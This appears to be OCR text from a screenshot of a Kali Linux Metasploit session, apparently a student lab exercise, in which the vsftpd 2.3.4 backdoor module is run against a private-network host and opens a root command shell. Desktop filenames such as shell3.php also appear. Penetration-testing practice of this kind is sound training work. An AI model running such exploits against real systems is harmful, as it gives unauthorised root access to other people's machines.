 Kali 23.1 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
marco@kali: ~
File Azioni Modifica Visualizza Aiuto
[-] Invalid parameter "payload", use "show -h" for more information
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.149 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
shell4l.php
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
user_eserci... Esercizio D...
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.102:34113 -> 192.168.1.149:6200) at 2023-06-01 18:12:04 +0200
KALI
shell3.php Esercizio D...